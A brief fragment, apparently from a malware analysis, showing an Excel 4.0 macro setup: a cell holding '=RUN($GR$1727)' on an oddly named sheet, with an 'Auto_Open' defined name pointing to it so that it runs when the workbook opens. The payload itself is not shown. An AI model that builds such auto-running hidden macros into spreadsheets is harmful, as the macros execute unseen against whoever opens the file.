 EQ ER ES
1354 =RUN($GR$1727)
1355
Name Manager
1356
New... Edit... Delete
1357
Name Value Refers To Scope
1358
Auto_Open FALSE =sygfdfdfdesie!$EQ$1354 Workbook
1359
1360